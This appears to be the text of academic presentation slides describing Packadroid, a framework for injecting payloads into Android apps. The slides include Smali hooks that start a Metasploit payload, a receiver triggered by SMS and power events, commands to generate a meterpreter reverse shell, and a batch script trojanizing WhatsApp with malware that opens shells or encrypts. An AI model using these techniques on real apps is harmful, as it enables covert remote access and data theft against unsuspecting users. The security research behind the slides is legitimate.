

Packadroid – A Framework for Repackaging Android Applications


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Introduction

Introduction

Motivation:

- Repackaging of Apps is time-consuming
- Smali is difficult to read and even more difficult to adapt
- Can be automated!

Contribution:

- Framework for Information gathering, unpacking, and packing of Android applications
- Pack arbitrary payloads, with arbitrary hooks into arbitrary original applications
- Scriptable framework for reproducing repack processes

Background

Application File Format

- Android applications are *.apk* files
- *.apk* files are only *zip* files
- Apps can be easily unzipped
- Java classes are stored in the *classes.dex* file as Dalvik bytecode
- Dalvik bytecode can be converted to Smali code with *Apktool* [1]
- Smali code is human readable and adaptable
- Conversion from Smali to Dalvik bytecode is also performed with *Apktool*

Smali

```
1 .class public LHelloWorld;
2 .super Ljava/lang/Object;
3
4 .method public static main([Ljava/lang/String;)V
5     .registers 2
6
7     sget-object v0, Ljava/lang/System;-.>out:Ljava/io/PrintStream;
8
9     const-string    v1, "Hello World!"
10
11     invoke-virtual {v0, v1},
12     Ljava/io/PrintStream;-.>println(Ljava/lang/String;)V
13
14     return-void
15 .end method
```

Listing 1: Hello world in smali, adapted from [2]

Approach

Overview of Packadroid [3]




Figure 1: Process of repackaging

Activity Hook

- List all activities of an arbitrary app
- Select activity by ID or by its name
- Identify Smali file of selected activity
- Find the onCreate() method in the Smali file
- Inject a static call to the payload
- Deliver the Android context to the payload

```

1 <activity [options] android:name="com.whatsapp.Main">
2 <intent-filter android:label="@string/
    launcher_app_name">
3     <action android:name="android.intent.action.MAIN"/>
4     <category android:name="android.intent.category.
        LAUNCHER"/>
5 </intent-filter>
6 </activity>

```

Listing 2: Activity in Manifest

```

1 invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/
    content/Context;)V

```

Listing 3: Starting the payload code in smali

Broadcast Hook

- Select which Intent launches the payload
- Add receiver to Android Manifest
- Add necessary Permissions
- Generate a Broadcast-receiver in Smali
- Inject the Smali code as a distinct class

```

1 .method public onReceive(Landroid/content/
   Context;Landroid/content/Intent;)V
2
3     invoke-static {p1}, Lcom/metasploit/stage/
   Payload;->start(Landroid/content/Context;)V
4
5     return-void
6 .end method

```

Listing 4: Receiver Class

```

1 <receiver android:name="com.malicious.payload.Broadcastreceiver">
2     <intent-filter>
3         <action android:name="android.intent.action.ACTION_POWER_CONNECTED"/>
4         <action android:name="android.provider.Telephony.SMS_RECEIVED"
5     </intent-filter>
6 </receiver>

```

Listing 5: Receiver in Manifest

Payload Format

- Input payloads as `.apk` file
- Write your payload as a normal Android application without an activity
- Create a class with a public static method and Android context as parameter
- Do malicious things in your method
- Recommended: Start a new thread and return
- Specify the class and the method as hook

Implementation

Overview of Implementation




Figure 2: Implementation Overview

Interactive Shell – Commands

Command	Description
load_original	Load an .apk file you want inject code to.
list_activities	List the activities of the loaded original application.
add_activity_hook	Add a new hook to the given activity for the given payload.
add_broadcast_hook	Add a new hook to the given intent as a broadcastreceiver.
list_added_hooks	Lists all hooks which have already been added by the user.
remove_hook	Remove hook with given index.
repack	Repack the .apk file as configured.
set_verbose	Enables or Disables the verbose mode
generate_meterpreter	Generates a reverse shell (meterpreter) with given IP and port.
start_meterpreter_handler	Generate a handler which is catchign the reverse shell.
help	Shows available methods without problems.
exit	Close the interactive prompt without changing anything.

Table 1: List of available commands

Automatization with a Batch file

- Use Commands from last slide and write a batch file
- Commands are iteratively executed
- Good for repetitive repackaging

```
1 load_original Original/Whatsapp.apk
2
3 # Add Hooks
4 add_activity_hook com.WhatsApp.main Malware/malware1.apk Test.Payload openShell
5 add_activity_hook 10 Malware/malware1.apk Test.Payload openShell
6 add_broadcast_hook on_power_connect Malware/malware2.apk Test.Payload2 encrypt
7
8 # Generate repackaged app
9 repack repacked.apk
10 exit
```

Listing 6: Example Batch file

Future Work

Future Work

- Extension of payload library
- Implement more hooks
- Automatic obfuscation of malware payloads
- Improve usability
- Semantic based hooks with conditions (hard to solve)

Demonstration

References I

- [1] Apktool – a tool for reverse engineering 3rd party, closed, binary android apps.
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Accessed: 02.02.2018.
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<https://github.com/JesusFreke/smali/blob/master/examples/HelloWorld/HelloWorld.smali>.
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- [3] M. Dorfhuber, M. Oettle, and M. Hornung.
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<https://github.com/PraMiD/Packadroid>.
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